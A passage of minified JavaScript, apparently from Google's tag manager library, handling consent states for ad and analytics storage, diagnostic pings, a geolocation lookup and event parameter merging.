0);return!0};function nl(a){var b=Da.apply(1,arguments);Gk&&(xk(a,2,b[0]),xk(a,3,b[0]));Wc.apply(null,za(b))}function ol(a){var b=Da.apply(1,arguments);Gk&&xk(a,2,b[0]);return Xc.apply(null,za(b))}function pl(a){var b=Da.apply(1,arguments);Gk&&xk(a,3,b[0]);Nc.apply(null,za(b))}function ql(a){var b=Da.apply(1,arguments),c=b[0];Gk&&(xk(a,2,c),xk(a,3,c));return Zc.apply(null,za(b))}function rl(a){var b=Da.apply(1,arguments);Gk&&xk(a,1,b[0]);Kc.apply(null,za(b))}
function sl(a){var b=Da.apply(1,arguments);b[0]&&Gk&&xk(a,4,b[0]);Mc.apply(null,za(b))}function tl(a){var b=Da.apply(1,arguments);Gk&&xk(a,1,b[2]);return kl.apply(null,za(b))};var ul={Ka:{Be:0,Ee:1,Ri:2}};ul.Ka[ul.Ka.Be]="FULL_TRANSMISSION";ul.Ka[ul.Ka.Ee]="LIMITED_TRANSMISSION";ul.Ka[ul.Ka.Ri]="NO_TRANSMISSION";var vl={aa:{Qc:0,Ra:1,bd:2,Oc:3}};vl.aa[vl.aa.Qc]="NO_QUEUE";vl.aa[vl.aa.Ra]="ADS";vl.aa[vl.aa.bd]="ANALYTICS";vl.aa[vl.aa.Oc]="MONITORING";function wl(){var a=Cc("google_tag_data",{});return a.ics=a.ics||new xl}var xl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
xl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;ib("TAGGING",19);b==null?ib("TAGGING",18):yl(this,a,b==="granted",c,d,e,f,g)};xl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)yl(this,a[d],void 0,void 0,"","",b,c)};
var yl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&pb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&x.setTimeout(function(){l[b]===u&&u.quiet&&(ib("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=xl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())zl(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())zl(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&pb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Jd:b})};var zl=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.qn=!0)}};xl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.qn){d.qn=!1;try{d.Jd({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Al=!1,Bl=!1,Cl={},Dl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Cl.ad_storage=1,Cl.analytics_storage=1,Cl.ad_user_data=1,Cl.ad_personalization=1,Cl),usedContainerScopedDefaults:!1};function El(a){var b=wl();b.accessedAny=!0;return(pb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Dl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Fl(a){var b=wl();b.accessedAny=!0;return b.getConsentState(a,Dl)}function Gl(a){var b=wl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Hl(){if(!Ua(7))return!1;var a=wl();a.accessedAny=!0;if(a.active)return!0;if(!Dl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Dl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Dl.containerScopedDefaults[c.value]!==1)return!0;return!1}function Il(a,b){wl().addListener(a,b)}
function Jl(a,b){wl().notifyListeners(a,b)}function Kl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Gl(b[e]))return!0;return!1}if(c()){var d=!1;Il(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Ll(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];El(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=pb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Il(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):x.setTimeout(function(){l(c())},500)}}))};var Ml={},Nl=(Ml[vl.aa.Qc]=ul.Ka.Be,Ml[vl.aa.Ra]=ul.Ka.Be,Ml[vl.aa.bd]=ul.Ka.Be,Ml[vl.aa.Oc]=ul.Ka.Be,Ml),Ol=function(a,b){this.C=a;this.consentTypes=b};Ol.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return El(a)});case 1:return this.consentTypes.some(function(a){return El(a)});default:qc(this.C,"consentsRequired had an unknown type")}};
var Pl={},Ql=(Pl[vl.aa.Qc]=new Ol(0,[]),Pl[vl.aa.Ra]=new Ol(0,["ad_storage"]),Pl[vl.aa.bd]=new Ol(0,["analytics_storage"]),Pl[vl.aa.Oc]=new Ol(1,["ad_storage","analytics_storage"]),Pl);var Sl=function(a){var b=this;this.type=a;this.C=[];Il(Ql[a].consentTypes,function(){Rl(b)||b.flush()})};Sl.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var Rl=function(a){return Nl[a.type]===ul.Ka.Ri&&!Ql[a.type].isConsentGranted()},Tl=function(a,b){Rl(a)?a.C.push(b):b()},Ul=new Map;function Vl(a){Ul.has(a)||Ul.set(a,new Sl(a));return Ul.get(a)};var Wl={Z:{Kn:"aw_user_data_cache",Zh:"cookie_deprecation_label",Og:"diagnostics_page_id",es:"em_registry",Ai:"eab",cp:"fl_user_data_cache",jp:"ga4_user_data_cache",Ce:"ip_geo_data_cache",Gi:"ip_geo_fetch_in_progress",rm:"nb_data",Si:"page_experiment_ids",Ge:"pt_data",tm:"pt_listener_set",zm:"service_worker_endpoint",Cm:"shared_user_id",Dm:"shared_user_id_requested",Dh:"shared_user_id_source"}};var Xl=function(a){return ef(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(Wl.Z);
function Yl(a,b){b=b===void 0?!1:b;if(Xl(a)){var c,d,e=(d=(c=Cc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function Zl(a,b){var c=Yl(a,!0);c&&c.set(b)}function $l(a){var b;return(b=Yl(a))==null?void 0:b.get()}function am(a,b){var c=Yl(a);if(!c){c=Yl(a,!0);if(!c)return;c.set(b)}return c.get()}function bm(a,b){if(typeof b==="function"){var c;return(c=Yl(a,!0))==null?void 0:c.subscribe(b)}}function cm(a,b){var c=Yl(a);return c?c.unsubscribe(b):!1};var dm=["fin","mcc"],em=!1;function fm(a){a=a===void 0?!1:a;var b=ak().filter(function(c){return bk[c]!==void 0&&(a||!dm.includes(c))});ek(b);return b.map(function(c){var d=bk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function gm(a){var b="https://"+gg(21),c="/td?id="+gg(5);return""+nk(b)+c+a}
function hm(a){a=a===void 0?!1:a;if(Ni.H&&Gk&&gg(5)){var b=Vl(vl.aa.Oc);if(Rl(b))em||(em=!0,Tl(b,hm));else{a&&ck("fin","1");var c=fm(a),d=gm(c),e={destinationId:gg(5),endpoint:61};a?ql(e,d,void 0,{Qe:!0},void 0,function(){pl(e,d+"&img=1")}):pl(e,d);em=!1;im(c)}}}function im(a){if(F(171)&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Bc){b=new URL(Bc);break a}}catch(c){}b=void 0}b&&Kc(""+Bc+(Bc.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}
function jm(){ak().some(function(a){return!Yj[a]})&&hm(!0)}var km;function lm(){if($l(Wl.Z.Og)===void 0){var a=function(){Zl(Wl.Z.Og,tb());km=0};a();x.setInterval(a,864E5)}else bm(Wl.Z.Og,function(){km=0});km=0}function mm(){lm();ck("v","3");ck("t","t");ck("pid",function(){return String($l(Wl.Z.Og))});ck("seq",function(){return String(++km)});ck("exp",fk());Pc(x,"pagehide",jm)};var nm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],om=[I.m.ud,I.m.Mc,I.m.zf,I.m.Tb,I.m.Wb,I.m.Oa,I.m.Xa,I.m.Wa,I.m.ub,I.m.Ub],pm=!1,qm=!1,rm={},sm={};function tm(){!qm&&pm&&(nm.some(function(a){return Dl.containerScopedDefaults[a]!==1})||um("mbc"));qm=!0}function um(a){Gk&&(ck(a,"1"),hm())}function vm(a,b){if(!rm[b]&&(rm[b]=!0,sm[b]))for(var c=m(om),d=c.next();!d.done;d=c.next())if(N(a,d.value)){um("erc");break}};function wm(a){ib("HEALTH",a)};var xm={},ym=!1;function zm(){function a(){c!==void 0&&cm(Wl.Z.Ce,c);try{var e=$l(Wl.Z.Ce);xm=JSON.parse(e)}catch(f){M(123),wm(2),xm={}}ym=!0;b()}var b=Am,c=void 0,d=$l(Wl.Z.Ce);d?a(d):(c=bm(Wl.Z.Ce,a),Bm())}
function Bm(){function a(b){Zl(Wl.Z.Ce,b||"{}");Zl(Wl.Z.Gi,!1)}if(!$l(Wl.Z.Gi)){Zl(Wl.Z.Gi,!0);try{x.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Cm(){var a=gg(22);try{return JSON.parse(gb(a))}catch(b){return M(123),wm(2),{}}}function Dm(){return xm["0"]||""}function Em(){return xm["1"]||""}
function Fm(){var a=!1;a=!!xm["2"];return a}function Gm(){return xm["6"]!==!1}function Hm(){var a="";a=xm["4"]||"";return a}function Im(){var a="";a=xm["3"]||"";return a};var Jm={},Km=Object.freeze((Jm[I.m.Rb]=1,Jm[I.m.Pg]=1,Jm[I.m.ei]=1,Jm[I.m.Sb]=1,Jm[I.m.Ca]=1,Jm[I.m.ub]=1,Jm[I.m.wb]=1,Jm[I.m.Cb]=1,Jm[I.m.kd]=1,Jm[I.m.Ub]=1,Jm[I.m.Wa]=1,Jm[I.m.yc]=1,Jm[I.m.pe]=1,Jm[I.m.Ga]=1,Jm[I.m.Ok]=1,Jm[I.m.yf]=1,Jm[I.m.Zg]=1,Jm[I.m.ah]=1,Jm[I.m.se]=1,Jm[I.m.zf]=1,Jm[I.m.Zk]=1,Jm[I.m.Ec]=1,Jm[I.m.we]=1,Jm[I.m.fl]=1,Jm[I.m.hh]=1,Jm[I.m.oi]=1,Jm[I.m.Fc]=1,Jm[I.m.Gc]=1,Jm[I.m.Xa]=1,Jm[I.m.si]=1,Jm[I.m.Vb]=1,Jm[I.m.rd]=1,Jm[I.m.sd]=1,Jm[I.m.ud]=1,Jm[I.m.Hf]=1,Jm[I.m.wi]=1,Jm[I.m.vd]=
1,Jm[I.m.Mc]=1,Jm[I.m.wd]=1,Jm[I.m.Bl]=1,Jm[I.m.xd]=1,Jm[I.m.Nc]=1,Jm[I.m.Xi]=1,Jm));Object.freeze([I.m.za,I.m.Ya,I.m.Db,I.m.lb,I.m.ui,I.m.Oa,I.m.mi,I.m.Co]);
var Lm={},Mm=Object.freeze((Lm[I.m.fo]=1,Lm[I.m.ho]=1,Lm[I.m.io]=1,Lm[I.m.jo]=1,Lm[I.m.ko]=1,Lm[I.m.oo]=1,Lm[I.m.po]=1,Lm[I.m.qo]=1,Lm[I.m.so]=1,Lm[I.m.he]=1,Lm)),Nm={},Om=Object.freeze((Nm[I.m.Ek]=1,Nm[I.m.Fk]=1,Nm[I.m.ce]=1,Nm[I.m.de]=1,Nm[I.m.Gk]=1,Nm[I.m.ed]=1,Nm[I.m.ee]=1,Nm[I.m.mc]=1,Nm[I.m.xc]=1,Nm[I.m.nc]=1,Nm[I.m.rb]=1,Nm[I.m.fe]=1,Nm[I.m.oc]=1,Nm[I.m.Hk]=1,Nm)),Pm=Object.freeze([I.m.Rb,I.m.hf,I.m.Sb,I.m.yc,I.m.zf,I.m.Ef,I.m.rd,I.m.wd]),Qm=Object.freeze([].concat(za(Pm))),Rm=Object.freeze([I.m.wb,
I.m.ah,I.m.Hf,I.m.wi,I.m.Xg]),Sm=Object.freeze([].concat(za(Rm))),Tm={},Um=(Tm[I.m.X]="1",Tm[I.m.ja]="2",Tm[I.m.W]="3",Tm[I.m.Ma]="4",Tm),Vm={},Wm=Object.freeze((Vm.search="s",Vm.youtube="y",Vm.playstore="p",Vm.shopping="h",Vm.ads="a",Vm.maps="m",Vm));function Xm(a){return typeof a!=="object"||a===null?{}:a}function Ym(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function Zm(a){if(a!==void 0&&a!==null)return Ym(a)}function $m(a){return typeof a==="number"?a:Zm(a)};function an(a){return a&&a.indexOf("pending:")===0?bn(a.substr(8)):!1}function bn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Db();return b<c+3E5&&b>c-9E5};var cn=!1,dn=!1,en=!1,fn=0,gn=!1,hn=[];function jn(a){if(fn===0)gn&&hn&&(hn.length>=100&&hn.shift(),hn.push(a));else if(kn()){var b=gg(41),c=Cc(b,[]);c.length>=50&&c.shift();c.push(a)}}function ln(){mn();Qc(A,"TAProdDebugSignal",ln)}function mn(){if(!dn){dn=!0;nn();var a=hn;hn=void 0;a==null||a.forEach(function(b){jn(b)})}}
function nn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");bn(a)?fn=1:!an(a)||cn||en?fn=2:(en=!0,Pc(A,"TAProdDebugSignal",ln,!1),x.setTimeout(function(){mn();cn=!0},200))}function kn(){if(!gn)return!1;switch(fn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var on=!1;function pn(a,b){var c=Ij(),d=Fj();gg(26);if(kn()){var e=qn("INIT");e.containerLoadSource=a!=null?a:0;b&&(e.parentTargetReference=b);e.aliases=c;e.destinations=d;jn(e)}}
function rn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=kn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=qn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);jn(h)}}function sn(a){kn()&&rn(a())}
function qn(a,b){b=b===void 0?{}:b;b.groupId=tn;var c,d=b,e=un,f={publicId:vn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=on?"OGT":"GTM";c.key.targetRef=wn;return c}var vn="",un="",wn={ctid:"",isDestination:!1},tn;
function xn(a){var b=gg(5),c=Ej(),d=gg(6),e=gg(1);gg(23);fn=0;gn=!0;nn();tn=a;vn=b;un=e;on=Wi;wn={ctid:b,isDestination:c,canonicalId:d}};var yn=[I.m.X,I.m.ja,I.m.W,I.m.Ma],zn,An;function Bn(a){var b=a[I.m.kc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)wb(a,function(d){return function(e,f){if(e!==I.m.kc){var g=Ym(f),h=b[d.pg],l=Dm(),n=Em();Bl=!0;Al&&ib("TAGGING",20);wl().declare(e,g,h,l,n)}}}(c))}
function Cn(a){tm();!An&&zn&&um("crc");An=!0;var b=a[I.m.Jg];b&&M(41);var c=a[I.m.kc];c?M(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)wb(a,function(e){return function(f,g){if(f!==I.m.kc&&f!==I.m.Jg){var h=Zm(g),l=c[e.qg],n=Number(b),p=Dm(),q=Em();n=n===void 0?0:n;Al=!0;Bl&&ib("TAGGING",20);wl().default(f,h,l,p,q,n,Dl)}}}(d))}
function Dn(a){Dl.usedContainerScopedDefaults=!0;var b=a[I.m.kc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Em())&&!c.includes(Dm()))return}wb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Dl.usedContainerScopedDefaults=!0;Dl.containerScopedDefaults[d]=e==="granted"?3:2})}
function En(a,b){tm();zn=!0;wb(a,function(c,d){var e=Ym(d);Al=!0;Bl&&ib("TAGGING",20);wl().update(c,e,Dl)});Jl(b.eventId,b.priorityId)}function Fn(a){a.hasOwnProperty("all")&&(Dl.selectedAllCorePlatformServices=!0,wb(Wm,function(b){Dl.corePlatformServices[b]=a.all==="granted";Dl.usedCorePlatformServices=!0}));wb(a,function(b,c){b!=="all"&&(Dl.corePlatformServices[b]=c==="granted",Dl.usedCorePlatformServices=!0)})}function Gn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return El(b)})}
function Hn(a,b){Il(a,b)}function In(a,b){Ll(a,b)}function Jn(a,b){Kl(a,b)}function Kn(){var a=[I.m.X,I.m.Ma,I.m.W];wl().waitForUpdate(a,500,Dl)}function Ln(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;wl().clearTimeout(d,void 0,Dl)}Jl()}function Mn(){if(!Xi)for(var a=Gm()?fj(jg(5)):fj(jg(4)),b=0;b<yn.length;b++){var c=yn[b],d=c,e=a[c]?"granted":"denied";wl().implicit(d,e)}};var Nn=x.google_tag_manager=x.google_tag_manager||{};function On(a,b){return Nn[a]=Nn[a]||b()}function Pn(){var a=gg(5),b=Qn;Nn[a]=Nn[a]||b}function Rn(){var a=gg(19);return Nn[a]=Nn[a]||{}}function Sn(){var a=gg(19);return Nn[a]}function Tn(){var a=Nn.sequence||1;Nn.sequence=a+1;return a}x.google_tag_data=x.google_tag_data||{};var Un=!1,Vn=[];function Wn(){if(!Un){Un=!0;for(var a=Vn.length-1;a>=0;a--)Vn[a]();Vn=[]}};var Xn=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,Yn=/\s/;
function Zn(a,b){if(pb(a)){a=Bb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(Xn.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||Yn.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function $n(a,b){for(var c={},d=0;d<a.length;++d){var e=Zn(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[ao[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var bo={},ao=(bo[0]=0,bo[1]=1,bo[2]=2,bo[3]=0,bo[4]=1,bo[5]=0,bo[6]=0,bo[7]=0,bo);var co=lg(34,500),eo={},fo={},go={initialized:11,complete:12,interactive:13},ho={},io=Object.freeze((ho[I.m.rd]=!0,ho)),jo=void 0;function ko(a,b){if(b.length&&Gk){var c;(c=eo)[a]!=null||(c[a]=[]);fo[a]!=null||(fo[a]=[]);var d=b.filter(function(e){return!fo[a].includes(e)});eo[a].push.apply(eo[a],za(d));fo[a].push.apply(fo[a],za(d));!jo&&d.length>0&&(dk("tdc",!0),jo=x.setTimeout(function(){hm();eo={};jo=void 0},co))}}
function lo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function mo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;pd(u)==="object"?t=u[r]:pd(u)==="array"&&(t=u[r]);return t===void 0?io[r]:t},f=lo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=pd(l)==="object"||pd(l)==="array",q=pd(n)==="object"||pd(n)==="array";if(p&&q)mo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function no(){ck("tdc",function(){jo&&(x.clearTimeout(jo),jo=void 0);var a=[],b;for(b in eo)eo.hasOwnProperty(b)&&a.push(b+"*"+eo[b].join("."));return a.length?a.join("!"):void 0},!1)};var oo={R:{fk:1,Wi:2,Zj:3,xk:4,bk:5,dd:6,wk:7,tp:8,ym:9,dk:10,ek:11,sh:12,Pl:13,Ml:14,Ol:15,Ll:16,Nl:17,Kl:18,Jn:19,ep:20,fp:21,Qi:22}};oo.R[oo.R.fk]="ALLOW_INTEREST_GROUPS";oo.R[oo.R.Wi]="SERVER_CONTAINER_URL";oo.R[oo.R.Zj]="ADS_DATA_REDACTION";oo.R[oo.R.xk]="CUSTOMER_LIFETIME_VALUE";oo.R[oo.R.bk]="ALLOW_CUSTOM_SCRIPTS";oo.R[oo.R.dd]="ANY_COOKIE_PARAMS";oo.R[oo.R.wk]="COOKIE_EXPIRES";oo.R[oo.R.tp]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";oo.R[oo.R.ym]="RESTRICTED_DATA_PROCESSING";oo.R[oo.R.dk]="ALLOW_DISPLAY_FEATURES";
oo.R[oo.R.ek]="ALLOW_GOOGLE_SIGNALS";oo.R[oo.R.sh]="GENERATED_TRANSACTION_ID";oo.R[oo.R.Pl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";oo.R[oo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_STANDARD";oo.R[oo.R.Ol]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";oo.R[oo.R.Ll]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";oo.R[oo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";oo.R[oo.R.Kl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";oo.R[oo.R.Jn]="ADS_OGT_V1_USAGE";oo.R[oo.R.ep]="FORM_INTERACTION_PERMISSION_DENIED";oo.R[oo.R.fp]="FORM_SUBMIT_PERMISSION_DENIED";
oo.R[oo.R.Qi]="MICROTASK_NOT_SUPPORTED";var po={},qo=(po[I.m.fi]=oo.R.fk,po[I.m.ud]=oo.R.Wi,po[I.m.Mc]=oo.R.Wi,po[I.m.Ia]=oo.R.Zj,po[I.m.oe]=oo.R.xk,po[I.m.ff]=oo.R.bk,po[I.m.yc]=oo.R.dd,po[I.m.Wa]=oo.R.dd,po[I.m.ub]=oo.R.dd,po[I.m.kd]=oo.R.dd,po[I.m.Ub]=oo.R.dd,po[I.m.Cb]=oo.R.dd,po[I.m.wb]=oo.R.wk,po[I.m.Vb]=oo.R.ym,po[I.m.Pg]=oo.R.dk,po[I.m.Sb]=oo.R.ek,po),ro={},so=(ro.unknown=oo.R.Pl,ro.standard=oo.R.Ml,ro.unique=oo.R.Ol,ro.per_session=oo.R.Ll,ro.transactions=oo.R.Nl,ro.items_sold=oo.R.Kl,ro);var lb=[];function to(a,b){b=b===void 0?!1:b;ib("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(lb[a]=!0)}function uo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(qo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&to(qo[f],b)}};var vo=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},wo=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},N=function(a,b,c,d){for(var e=m(wo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},xo=function(a){for(var b={},c=wo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
vo.prototype.getMergedValues=function(a,b,c){function d(n){rd(n)&&wb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=wo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var yo=function(a){for(var b=[I.m.uf,I.m.pf,I.m.qf,I.m.rf,I.m.tf,I.m.vf,I.m.wf],c=wo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},zo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.la={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Ao=function(a,
b){a.H=b;return a},Bo=function(a,b){a.V=b;return a},Co=function(a,b){a.C=b;return a},Do=function(a,b){a.P=b;return a},Eo=function(a,b){a.la=b;return a},Fo=function(a,b){a.T=b;return a},Go=function(a,b){a.eventMetadata=b||{};return a},Ho=function(a,b){a.onSuccess=b;return a},Uo=function(a,b){a.onFailure=b;return a},Vo=function(a,b){a.isGtmEvent=b;return a},Wo=function(a){return new vo(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var O={A:{Hg:"accept_by_default",Ig:"add_tag_timing",Xd:"ads_event_page_view",Zc:"allow_ad_personalization",gk:"batch_on_navigation",kk:"client_id_source",Xe:"consent_event_id",Ye:"consent_priority_id",Yr:"consent_state",fa:"consent_updated",Zd:"conversion_linker_enabled",Fa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",ae:"create_google_join",bi:"dc_random",be:"em_event",ds:"endpoint_for_debug",Dk:"enhanced_client_id_source",di:"enhanced_match_result",
